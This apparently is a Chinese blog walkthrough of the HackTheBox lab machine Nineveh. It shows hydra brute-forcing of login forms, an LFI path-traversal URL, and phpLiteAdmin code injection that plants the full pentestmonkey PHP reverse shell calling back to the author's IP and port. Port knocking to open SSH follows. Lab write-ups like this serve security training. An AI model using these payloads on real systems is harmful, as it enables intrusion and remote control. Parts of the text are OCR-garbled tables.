# hackthebox-Nineveh(考点: hydra/phpliteadmin/LFI/图片 密码/端口敲门/chkrootkit)



<u>冬萍子</u> ● 于 2020-04-10 20:49:18 发布 ● 326 ☆ 收藏 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

本文链接: https://blog.csdn.net/weixin\_45527786/article/details/105440251

## 版权

## 1、nmap扫描

root@kali:~# nmap -A 10.10.10.43
Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-10 03:09 EDT
Nmap scan report for 10.10.10.43
Host is up (0.25s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|\_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/s
e0rProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
Warning: 0SScan results may be unreliable because we could not find at least
pen and 1 closed port

# 2、http & hydra & LFI 渗透

80/443都是网页,一个http,一个https 两个都打开看看,并dirbuster扫扫

| File  | Options                | About   | Help                                                     |                  |      |  |  |  |
|-------|------------------------|---------|----------------------------------------------------------|------------------|------|--|--|--|
| http: | nttp://10.10.10.43:80/ |         |                                                          |                  |      |  |  |  |
|       | Scan Info              | rmation | Results - List View: Dirs: 0 Files: 1 $\$ Results - Tree | View 🚺 Errors: 0 | )    |  |  |  |
|       | Туре                   |         | Found                                                    | Response         | Size |  |  |  |
| Dir   |                        | /       |                                                          | 200              |      |  |  |  |
| Dir   |                        | /icor   | ns/                                                      | 403              |      |  |  |  |
| File  |                        | /info   | .php                                                     | 200              |      |  |  |  |
| Dir   |                        | /dep    | artment/                                                 | 200              |      |  |  |  |
|       |                        |         |                                                          |                  |      |  |  |  |

80打开department是登录框。 没有别的什么信息。应该只有暴力破解了。 ctrl+u再看看,

</div>

<!-- @admin! MySQL is been installed.. please fix the login page! ~amrois -->

</div>

说登录页有问题,那可以SQL注入么?

试了几种却不行。。

只有暴力干它了,还好这里有提示admin账号和amrois用户应该存在,不然连用户名都得暴力破解,浪费时间。。 burp抓包,获得hydra需要的信息

| hydra | a 10.10.10.43 | -1 | admin | -P | rockyou.txt | http | -post-form | "/department/logi | .n.php:username= | =^USER^&passwo | ord=^PASS^: |
|-------|---------------|----|-------|----|-------------|------|------------|-------------------|------------------|----------------|-------------|
| Inva  | lid Password! |    |       |    |             |      |            |                   |                  |                |             |
|       |               |    |       |    |             |      |            |                   |                  |                |             |
| OK    | 得到家码          |    |       |    |             |      |            |                   |                  |                |             |

https://blog.csdn.net/weixin

OK,得到密码 登录。 点击note



看到底下有文字,这种note=什么什么这种多半是有文件包含漏洞了 试了下,只有完整的ninevehnotes,才能执行文件包含,我把s去掉,就没有执行了 不小心把txt打成wxt都无所谓,看来ninevehnotes才是重点 http://10.10.10.43/department/manage.php? notes=files/ninevehNotes.txt././././././etc/passwd



Hi admin,





/department/manage.php?notes=files/ninevehNote.wxt../../../../../../etc/passwd

Hi admin,



https://blog.csdn.net/weixin 45527786

## 3、https & hydra & LFI

再看看443 https

扫描

| File  | Options Al     | oout  | Help                                                     |              |
|-------|----------------|-------|----------------------------------------------------------|--------------|
| https | s://10.10.10.4 | 3:44  | 3/                                                       |              |
|       | Scan Informa   | tion  | Results - List View: Dirs: 0 Files: 0 $\$ Results - Tree | View \ 🛕 Eri |
|       | Туре           |       | Found                                                    | Respon       |
| Dir   |                | /     |                                                          |              |
| Dir   |                | /db/  |                                                          |              |
| Dir   |                | /icor | ns/                                                      |              |
| Dir   |                | /sen  | /er-status/                                              |              |
| Dir   |                | /sec  | ure_notes/                                               |              |
|       |                |       |                                                          |              |

secure\_notes看一下,是张图。图片就要看一下,根据经验,里面会隐藏东西。

| apt-get  | install : | stegł | nide   |   |
|----------|-----------|-------|--------|---|
| steghide | extract   | -sf   | XXX图片名 | Z |

没什么用,再试 strings XXX

得到了ssh登录密码。但是回头看nmap,没有ssh的22呀。先留着。后面应该用的上。

进入 /db, 又是登录框, 没有用户名, 继续暴力破解。

| [ATTEMPT] | target  | 310.10 | .10.43 | 3 - | login   | "none"   | -   | pass                 | "alexia"   | - 14 | 51 of  | Θ   | [child | 143443  | 399]  | (0/4)     | SSL |
|-----------|---------|--------|--------|-----|---------|----------|-----|----------------------|------------|------|--------|-----|--------|---------|-------|-----------|-----|
| [ATTEMPT] | target  | 10.10  | .10.43 | 3 - | login   | "none"   |     | pass                 | "landon"   | - 14 | 52 of  | 0   | [child | 143443  | 399]  | (0/24)    |     |
| [ATTEMPT] | target  | 10.10  | .10.43 | 3 - | login   | "none"   |     | pass                 | "nicola"   | - 14 | 53 of  | 0   | [child | 143443  | 399]  | (0/18)    |     |
| [ATTEMPT] | target  | 10.10  | .10.43 | 3 - | login   | "none"   |     | pass                 | "99999" -  | 145  | 4 of ( | 0 [ | child  | 1434439 | 99] ( | (0/51)    |     |
| [ATTEMPT] | target  | 10.10  | .10.43 | 3 - | login   | "none"   |     | pass                 | "nancy" -  | 145  | 5 of   | 0 [ | child  | 1434439 | 99] ( | (0/30)    |     |
| [ATTEMPT] | target  | 10.10  | .10.43 | 3 - | login   | "none"   |     | pass                 | "hermione  | " -  | 1456   | of  | 0 [chi | ld 1434 | 44399 | 9] (0/50) |     |
| [ATTEMPT] | target  | 10.10  | .10.43 | 3   | login   | "none"   |     | pass                 | "cosita"   | - 14 | 57 of  | 0   | [child | 143443  | 399]  | (0/34)    |     |
| [ATTEMPT] | target  | 10.10  | .10.43 | 3 - | login   | "none"   |     | pass                 | "nissan"   | - 14 | 58 of  | 0   | [child | 143443  | 399]  | (0/35)    |     |
| [443][htt | p-post- | form]  | host:  | 10  | .10.10. | .43 lo   | bgi | in: <mark>n</mark> o | one passv  | word | : pas  | swo | rd123  |         |       |           |     |
| l of 1 ta | rget su | ccessf | ully d | com | pleted, | , 1 val: | id  | passv                | word found |      |        |     |        |         |       |           |     |

这是phpliteadmin

网上搜下漏洞

https://www.exploit-db.com/exploits/24044

| 你就知道 🔞                                                                                                    | Hack The Box ::                                                                                                    | lachines 🛸 https://\                                                                                                    | www.exploit-db 🗾 🛛                                                                                                    | Base64编码转换工                                                                                                   | 具, ④在                                            | 线计算器 - 科学                                             | 计算器 🜏                 | CrackStation          | - Online P       | . 🛞 CVE · | CVE-20 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|-------------------------------------------------------|-----------------------|-----------------------|------------------|-----------|--------|
|                                                                                                    |                                                                                                    | DB Verified:                                                                                                    | ~                                                                                                    |                                                                                                    |                                                  | Exploit                                               | ± /                   | (}                    |                  |           |        |
| ¢                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                       |                       |                       |                  |           |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                       |                       |                       |                  |           |        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                       |                       |                       |                  |           |        |
| # Exp                                                                                                    | loit Title:                                                                                                    | hpliteadmin <=                                                                                                    | : 1.9.3 Remote PH                                                                                                    | P Code Inject                                                                                                 | ion Vulne                                        | rability                                              |                       |                       |                  |           |        |
| # Exp<br># Goo<br># Dat                                                                                                    | loit Title:<br>gle Dork: in<br>e: 01/10/201                                                                                                    | hpliteadmin <=<br>rl:phpliteadmi                                                                                                    | : 1.9.3 Remote PH<br>n.php (Default P                                                                                               | P Code Inject<br>N: admin)                                                                                    | ion Vulne                                        | rability                                              |                       |                       |                  |           |        |
| # Exp<br># Goo<br># Dat<br># Exp                                                                                               | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:                                                                                                    | hpliteadmin <=<br>rl:phpliteadmi<br>L@usch - http:                                                                                                    | = 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h                                                                           | P Code Inject<br>∀: admin)<br>ttp://la.usch                                                                   | ion Vulne<br>.io/files                           | rability<br>/exploits/p                               | npliteadm             | in-1.9.3.             | txt              |           |        |
| # Exp<br># Goc<br># Dat<br># Exp<br># Ver<br># Ver                                                                             | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:<br>dor Homepage<br>dor Status:                                                                                          | hpliteadmin <=<br>rl:phpliteadmi<br>L@usch - http:<br>http://code.g                                                                                                    | = 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h<br>poogle.com/p/phpl                                                      | P Code Inject<br>W: admin)<br>ttp://la.usch<br>iteadmin/                                                      | ion Vulne<br>.io/files                           | rability<br>/exploits/p                               | npliteadm             | in-1.9.3.             | txt              |           |        |
| # Exp<br># Goo<br># Dat<br># Exp<br># Ver<br># Ver<br># Sof                                                                    | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:<br>dor Homepage<br>dor Status:<br>tware Link:                                                                           | hpliteadmin <=<br>rl:phpliteadmi<br>L@usch - http:<br>http://code.g<br>nformed<br>ttp://phplitea                                                                                                  | = 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h<br>poogle.com/p/phpl<br>udmin.googlecode.                                 | P Code Inject<br>W: admin)<br>ttp://la.usch<br>iteadmin/<br>com/files/php                                     | ion Vulne<br>.io/files<br>liteadmin              | rability<br>/exploits/p<br>v1-9-3.zip                 | npliteadm             | in-1.9.3.             | txt              |           |        |
| # Exp<br># Goo<br># Dat<br># Exp<br># Ver<br># Ver<br># Sof<br># Ver                                                           | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:<br>dor Homepage<br>dor Status:<br>tware Link:<br>sion: 1.9.3                                                            | hpliteadmin <=<br>rl:phpliteadmi<br>L@usch - http:<br>http://code.g<br>nformed<br>ttp://phplitea                                                                                                  | = 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h<br>poogle.com/p/phpl<br>dmin.googlecode.                                  | P Code Inject<br>W: admin)<br>ttp://la.usch<br>iteadmin/<br>com/files/php                                     | ion Vulne<br>.io/files<br>liteadmin              | rability<br>/exploits/p<br>_v1-9-3.zip                | npliteadm             | in-1.9.3.             | txt              |           |        |
| # Exµ<br># Goo<br># Dat<br># Exµ<br># Ver<br># Sof<br># Ver<br># Tes                                                           | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:<br>dor Homepage<br>dor Status:<br>tware Link:<br>rsion: 1.9.3<br>ted on: Wind                                           | <pre>whpliteadmin &lt;= url:phpliteadmi u L@usch - http: http://code.g nformed uttp://phplitea ws and Linux</pre>                                                                                 | = 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h<br>µoogle.com/p/phpl                                                      | P Code Inject<br>W: admin)<br>ttp://la.usch<br>iteadmin/<br>com/files/php                                     | ion Vulne<br>.io/files<br>liteadmin              | rability<br>/exploits/p<br>_v1-9-3.zip                | npliteadm             | in-1.9.3.             | txt              |           |        |
| # Exp<br># Good<br># Dat<br># Exp<br># Ver<br># Ver<br># Tes<br>Descr                                                          | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:<br>dor Homepage<br>dor Status:<br>tware Link:<br>sion: 1.9.3<br>ted on: Wind<br>iption:                                 | <pre>hpliteadmin &lt;= irl:phpliteadmi L@usch - http: http://code.g nformed ittp://phplitea ws and Linux</pre>                                                                                    | = 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h<br>woogle.com/p/phpl                                                      | P Code Inject<br>W: admin)<br>ttp://la.usch<br>iteadmin/<br>com/files/php                                     | ion Vulne<br>.io/files<br>liteadmin              | rability<br>/exploits/p<br>_v1-9-3.zip                | npliteadm             | in-1.9.3.             | txt              |           |        |
| # Exp<br># Goo<br># Dat<br># Exp<br># Ver<br># Ver<br># Sof<br># Ver<br># Tes<br>Descr                                         | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:<br>dor Homepage<br>dor Status:<br>tware Link:<br>sion: 1.9.3<br>ted on: Wind<br>iption:<br>teadmin.php#                 | <pre>ohpliteadmin &lt;=<br/>irl:phpliteadmi<br/>L@usch - http:<br/>http://code.g<br/>informed<br/>ittp://phplitea<br/>ws and Linux<br/>784: 'Creating</pre>                                       | : 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h<br>loogle.com/p/phpl<br>dmin.googlecode.                                  | P Code Inject<br>W: admin)<br>ttp://la.usch<br>iteadmin/<br>com/files/php<br>=>                               | ion Vulne<br>.io/files<br>liteadmin              | rability<br>/exploits/p<br>_v1-9-3.zip                | npliteadm             | in-1.9.3.             | txt              |           |        |
| <pre># Exp<br/># Goo<br/># Dat<br/># Exp<br/># Ver<br/># Ver<br/># Sof<br/># Ver<br/># Tes<br/>Descr<br/>phpli<br/>the c</pre> | loit Title:<br>gle Dork: in<br>e: 01/10/201<br>loit Author:<br>dor Homepage<br>dor Status:<br>tware Link:<br>sion: 1.9.3<br>ted on: Wind<br>iption:<br>teadmin.php#<br>irectory you | <pre>bhpliteadmin &lt;=<br/>irl:phpliteadmi<br/>L@usch - http:<br/>http://code.g<br/>informed<br/>ittp://phplitea<br/>ws and Linux<br/>784: 'Creating<br/>785: 'When you<br/>specified as t</pre> | 1.9.3 Remote PH<br>n.php (Default P<br>//la.usch.io - h<br>poogle.com/p/phpl<br>dmin.googlecode. a New Database'<br>create a new da | P Code Inject<br>W: admin)<br>ttp://la.usch<br>iteadmin/<br>com/files/php<br>=><br>tabase, the m<br>riable.'. | ion Vulne<br>.io/files<br>liteadmin<br>ame you e | rability<br>/exploits/p<br>_v1-9-3.zip<br>ntered will | npliteadm<br>be appen | in-1.9.3.<br>ded with | txt<br>the appro | opriate   | file e |

大意是新建数据库(php后缀)、表,再然后插payload(text),最后在网址那里加入并点击数据库的名字就可以执行了

本想随意建个看看的,但又想到之前的文件包含,只有ninevehNotes可以被执行,我保险起见,数据库命名 ninevehNotes.txt.writeup.php

再插表,应该随意命名

| - Create New Database [?] | [ 1 total                                                   |
|---------------------------|-------------------------------------------------------------|
| Create                    | Create new table on database 'ninevehNotes.txt.writeup.php' |
|                           | Name: Number of Fields: Go                                  |
|                           |                                                             |
|                           | Create new view on database 'ninevehNotes.txt.writeup.php'  |

### Creating new table: '111'

| Field | Туре | Primary Key | Autoincrement | Not NULL | Default Value |
|-------|------|-------------|---------------|----------|---------------|
|       | TEXT | Yes         | Yes           | 🗆 Yes    |               |
|       |      |             |               |          | Create Cancel |
|       |      |             |               |          |               |

Powered by phpLiteAdmin | Page generated in 0.0036 seconds.

https://blog.csdn.net/weixin\_45527786

#### 我用的是pentestmonkey那个,压缩版,修改自己的IP端口

| php set_time_limit (0); \$VERSION = "1.0"; \$ip = "10.10.14.57"; \$port = 4444; \$chunk_size = 1400; \$write_a = nu</td                    |
|----------------------------------------------------------------------------------------------------|
| ll; \$error_a = null; \$shell = "uname -a; w; id; /bin/bash -i"; \$daemon = 0; \$debug = 0; if (function_exists("pcn                       |
| tl_fork")) { \$pid = pcntl_fork(); if (\$pid == -1) { printit("ERROR: Cannot fork"); exit(1); } if (\$pid) { exit(0                        |
| );    }    if (posix_setsid() == -1) {    printit("Error: Cannot setsid()");    exit(1);  } \$daemon = 1;  } else {    printit("WA         |
| RNING: Failed to daemonise. This is quite common and not fatal.");  }  chdir("/");  umask(0); \$sock = fsockopen(\$i                       |
| <pre>p, \$port, \$errno, \$errstr, 30); if (!\$sock) { printit("\$errstr (\$errno)"); exit(1); } \$descriptorspec = array(0</pre>          |
| => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));  \$process = proc_open(\$shell, \$descript                       |
| orspec, \$pipes);  if (!is_resource(\$process)) {    printit("ERROR: Cannot spawn shell");    exit(1);  } stream_set_block                 |
| ing(\$pipes[0], 0); stream_set_blocking(\$pipes[1], 0); stream_set_blocking(\$pipes[2], 0); stream_set_blocking(\$so                       |
| ck, 0);    printit("Successfully opened reverse shell to \$ip:\$port");    while (1) { if (feof(\$sock)) {       printit("ERROR            |
| : Shell connection terminated"); break; } if (feof(\$pipes[1])) { printit("ERROR: Shell process terminated"); bre                          |
| ak;    }    \$read_a = array(\$sock, \$pipes[1], \$pipes[2]);    \$num_changed_sockets = stream_select(\$read_a, \$write_a, \$err          |
| or_a, null);    if (in_array(\$sock, \$read_a)) {        if (\$debug)        printit("SOCK READ");    \$input = fread(\$sock, \$chunk_size |
| ); if (\$debug) printit("SOCK: \$input"); fwrite(\$pipes[0], \$input); } if (in_array(\$pipes[1], \$read_a)) { if (\$de                    |
| bug) printit("STDOUT READ"); \$input = fread(\$pipes[1], \$chunk_size); if (\$debug) printit("STDOUT: \$input"); fwri                      |
| te(\$sock, \$input);    } if (in_array(\$pipes[2], \$read_a)) {    if (\$debug) printit("STDERR READ"); \$input = fread(\$pip              |
| es[2], \$chunk_size); if (\$debug) printit("STDERR: \$input"); fwrite(\$sock, \$input); } } fclose(\$sock); fclose(\$pi                    |
| pes[0]); fclose(\$pipes[1]); fclose(\$pipes[2]); proc_close(\$process); function printit (\$string) {    if (!\$daemon)                    |
| { print "\$string\n"; } } ?>                                                                                                    |
|                                                                                                    |

最后在网址那里点击http://10.10.10.43/department/manage.php?notes=ninevehNotes.txt.writeup.php 没反应

只好重新检查那里有问题,在rename那里。看到了真正的地址。原来是地址不正确

| hNotes.txt.writeup.php                                                                    |
|-------------------------------------------------------------------------------------------|
| ture SQL Export Import Vacuum Rename Database Delete Database                             |
| ame database '/var/tmp/ninevehNotes.txt.writeup.php' to //var/tmp/ninevehNotes.txt.writeu |
| by phpLiteAdmin   Page generated in 0.0008 seconds.                                       |

修改后,

## 10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.txt.writeup.php

就 OK了,收到shell

4、提权

看到这个



这是端口敲敲敲, 网上可以搜到很多

仔细查看了下是配置文件,果然是敲出ssh,这就和之前的ssh密码联动了



开ssh的顺序是依次敲571 290 911 端口

for x in 571 290 911; do nmap -Pn --max-retries 0 -p \$x 10.10.10.43; done

再nmap重新扫10.10.10.43.果然22开了

